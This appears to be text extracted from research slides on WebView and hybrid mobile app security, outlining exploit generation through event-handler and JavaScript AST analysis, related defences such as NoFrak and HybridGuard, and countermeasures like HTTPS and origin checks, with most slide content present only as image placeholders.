







#### **Phase3: Exploit Code Generation**

- Conducting the systematic study of event handler triggering code and constraints
	- Web events -> Native event handlers
	- Transferring data
	- Triggering constraints
- JavaScript Code Syntax Analysis
	- Analyzing Abstracted Syntax **Tree**





Figure 6: AST of  $I + J$ 





# **Related Work**

- NoFrak, MobileIFC, and Draco: extending same origin policy (SOP) to the native layer, or providing access control on event handlers
	- Hard to deploy
	- Hard to upgrade
	- Course-grained
- WIREframe and HybridGuard: providing policy enforcement
	- They only focus on JavaScript code.
	- They can be bypassed by EOE.





#### **Countermeasure**

- Using safe connection channel: HTTPS
- Checking the frame level and the origin information of the event handler caller
- Upgrade WebView to the newest version
	- Providing new APIs with rich information